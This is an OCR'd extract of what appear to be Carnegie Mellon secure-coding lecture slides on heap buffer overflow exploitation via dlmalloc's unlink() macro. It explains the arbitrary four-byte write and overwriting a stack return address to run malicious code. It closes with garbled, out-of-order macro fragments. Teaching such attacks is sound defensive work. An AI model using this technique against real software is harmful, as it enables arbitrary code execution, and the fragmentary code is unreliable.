

















## **The unlink() Macro - 1**

The unlink() macro writes four bytes of data supplied by an attacker to a four-byte address also supplied by the attacker.

Once an attacker can write four bytes of data to an arbitrary address, it is easy to execute arbitrary code with the permissions of the vulnerable program.

An attacker can provide the address of the instruction pointer on the stack and use the unlink() macro to overwrite the address with the address of malicious code.







## **Unlink Technique**

Exploitation of a buffer overflow in the heap is not particularly difficult.

It is difficult to determine the size of the first chunk so that the boundary tag for the second argument can be precisely overwritten.

An attacker can copy and paste the request2size(req,nb) macro from dlmalloc into his or her exploit code and use this macro to calculate the size of the chunk.

```
© 2004 by Carnegie Mellon University 63
```




```
© 2004 by Carnegie Mellon University 66
```
 $11.FD->bk = BK->fd = P$ 

9.  $P->bk = BK;$  $10.$  P->fd = FD;

8. }

